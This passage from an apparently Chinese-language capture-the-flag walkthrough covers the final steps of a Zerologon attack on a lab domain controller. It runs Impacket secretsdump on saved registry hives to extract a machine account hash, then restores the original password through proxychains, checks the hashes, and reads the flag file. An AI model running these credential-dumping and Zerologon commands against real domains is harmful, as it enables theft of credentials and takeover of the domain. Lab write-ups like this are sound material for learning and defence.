
1 python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
拿到$MACHINE.ACC的第二段:0c0b79646c00195516a48454c0c64e57。

使用zerologon 工具还原机器账户哈希。
1 proxychains python ../zerologon-master/reinstall_original_pw.py ad 10.10.12.135 0c0b79646c00195516a48454c0c64e57

验证空密码是否恢复:
1 proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10 .10.12.135 -just-dc -no-pass

验证机器账户Hash是否正常:
1 proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10 .10.12.135 -just-dc -hashes :0c0b79646c00195516a48454c0c64e57
Flag3 1 shell type C:\Users\Administrator\root.txt